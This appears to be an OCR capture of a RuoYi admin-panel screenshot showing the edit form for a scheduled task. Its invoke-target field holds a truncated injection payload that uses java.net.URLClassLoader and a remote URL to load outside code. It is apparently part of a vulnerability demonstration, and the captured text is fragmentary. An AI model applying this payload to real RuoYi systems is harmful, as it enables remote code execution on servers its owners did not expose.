 修改任务
* 任务名称:
test
任务分组:
默认
* 调用目标字符串:
java.net.URLClassLoader [[!!java.net.URL ["ftp:/
n"]]]]')
无法全部截图出来
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
参数说明：支持字符串，布尔类型，长整型，浮点型，整型
* cron表达式:
0/10 * * * * ?
执行策略:
立即执行 执行一次 放弃执行
并发执行:
允许 禁止
确定 关闭